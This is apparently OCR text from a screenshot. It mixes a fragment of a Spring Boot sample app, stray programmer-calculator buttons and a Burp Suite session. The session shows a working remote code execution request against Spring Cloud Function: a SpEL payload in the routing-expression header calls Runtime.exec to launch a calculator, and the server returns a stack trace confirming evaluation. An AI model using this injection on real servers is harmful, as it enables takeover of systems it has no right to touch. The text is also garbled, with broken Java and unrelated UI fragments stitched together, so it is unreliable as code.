 @SpringBootApplication(proxyBeanMethods = false)
public class SampleApplication {
public static void main(String[] args) {
SpringApplication.run(SampleApplication.class, args);
}
@Bean
public Function<Foo, Bar> uppercase() {
return value -> new Bar(value.uppercase());
}
@Bean
public Function<MultiValueMap<String, String>, Map<String, Integer>> sum(
return multiValueMap -> {
Map<String, Integer> result = new HashMap<>();
multiValueMap.forEach((s, strings) -> result.put(s,
strings.stream().mapToInt(Integer::parseInt).sum()));
new Foo(
Undo
Programming
Decimal
0₈ = 0₁₆
63 0000 0000 0000 0000 48
47 0000 0000 0000 0000 32
31 0000 0000 0000 0000 16
15 0000 0000 0000 0000 0
( ) mod π ↓n ↑n << >> XOR
C D E F ÷ √ ones twos NOT AND OR
8 9 A B × . xʸ x⁻¹ int log₂ log
4 5 6 7 − x! |x| frac á
n.java:20
ing-clou
ng-cloud
pply(Simp
ly(Simple
Burp Suite Professional v2022.3 - Temporary Project - licensed to hosch3n
Burp Project Intruder Repeater Window Help Turbo Intruder
Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder R
1 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /nonexist HTTP/1.1
2 Host: localhost:9000
3 spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("gnome-calcul
ator")
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 3
6
7 any
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Fri, 25 Mar 2022 16:57:37 GMT
4 Connection: close
5 Content-Length: 7291
6
7 {
"timestamp":"2022-03-25T16:57:37.572+00:00",
"status":500,
"error":"Internal Server Error",
"trace":
"org.springframework.expression.spel.SpelEvaluatio
nException: EL1001E: Type conversion problem, cann
ot convert from java.lang.UNIXProcess to java.lang
.String\n\tat org.springframework.expression.spel.
support.StandardTypeConverter.convertValue(Standar
dTypeConverter.java:87)\n\tat org.springframework.
expression.common.ExpressionUtils.convertTypedValu
e(ExpressionUtils.java:57)\n\tat org.springframewo
rk.expression.spel.standard.SpelExpression.getValu
e(SpelExpression.java:377)\n\tat org.springframewo
rk.cloud.function.context.config.RoutingFunction.f
unctionFromExpression(RoutingFunction.java:201)\n\
tat org.springframework.cloud.function.context.con
fig.RoutingFunction.route(RoutingFunction.java:127
)\n\tat org.springframework.cloud.function.context
.config.RoutingFunction.apply(RoutingFunction.java
:86)\n\tat org.springframework.cloud.function.cont
ext.catalog.SimpleFunctionRegistry$FunctionInvocat
ionWrapper.doApply(SimpleFunctionRegistry.java:699
)\n\tat org.springframework.cloud.function.context